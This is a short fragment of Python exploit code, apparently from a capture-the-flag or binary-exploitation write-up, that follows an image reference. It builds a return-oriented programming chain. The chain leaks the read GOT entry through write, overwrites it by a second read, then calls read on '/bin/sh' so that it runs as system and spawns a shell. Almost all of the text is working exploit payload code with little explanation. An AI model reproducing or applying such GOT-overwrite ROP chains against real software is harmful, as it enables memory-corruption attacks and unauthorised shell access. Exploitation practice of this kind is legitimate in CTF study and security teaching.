 # write(1, read_got, ...)
payload += p64(pop_rdi) + p64(1)
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
payload += p64(write_plt)
# read(0, read_got, ...)
payload += p64(pop_rdi) + p64(0)
payload += p64(pop_rsi_r15) + p64(read_got) + p64(0)
payload += p64(read_plt)
# read("/bin/sh") == system("/bin/sh")
payload += p64(pop_rdi)
payload += p64(read_got + 0x8)
payload += p64(ret)
payload += p64(read_plt)